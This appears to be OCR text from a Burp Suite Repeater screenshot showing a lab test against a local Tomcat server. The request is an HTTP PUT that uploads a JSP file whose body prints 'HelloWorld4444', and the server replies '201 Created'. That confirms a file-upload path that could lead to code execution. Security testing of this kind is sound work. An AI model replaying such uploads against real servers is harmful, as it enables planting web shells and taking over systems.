 127.0.0.1:8081/4.JSP
<%out.println("HelloWorld4444");%>
Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临时项目
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对
1 × 2 × 4 × 6 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 PUT /4.JSP HTTP/1.1
2 Host: 127.0.0.1:8081
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Length: 34
18
19 <%out.println("HelloWorld4444");%>
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Tue, 13 May 2025 10:0
5 Connection: close
6
7